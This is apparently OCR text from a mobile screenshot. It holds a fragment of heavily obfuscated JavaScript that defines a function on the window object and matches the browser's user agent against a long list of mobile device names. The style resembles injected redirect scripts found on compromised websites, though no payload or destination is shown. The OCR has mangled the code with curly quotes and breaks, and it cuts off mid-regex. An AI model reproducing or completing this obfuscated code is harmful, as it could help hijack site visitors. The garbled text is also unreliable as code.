
());}catch(_0x28e7f8){_0x2e2ad3[‘push’]
(_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blac
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x365b[0x4]]
(_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|